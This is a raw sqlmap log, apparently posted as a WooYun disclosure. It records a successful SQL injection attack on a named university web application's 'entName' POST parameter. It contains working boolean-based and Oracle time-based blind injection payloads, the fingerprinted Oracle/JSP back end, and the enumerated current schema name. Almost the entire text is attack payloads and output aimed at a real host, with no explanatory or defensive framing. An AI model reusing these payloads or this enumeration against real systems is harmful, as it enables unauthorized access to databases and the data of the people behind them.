 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: entName=-1' OR 1=1 AND 7796=7796 or 'Mv7JgJDu'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: entName=-1' OR 1=1 AND 6450=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(
108)||CHR(98)||CHR(77),5) or 'Mv7JgJDu'='
---
[20:27:17] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:27:17] [INFO] fetching current database
[20:27:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:27:17] [INFO] retrieved:
[20:27:17] [WARNING] reflective value(s) found and filtering out
QYSJ
[20:27:28] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'QYSJ'
[20:27:28] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.id.uestc.edu.cn'
www.wooyun.org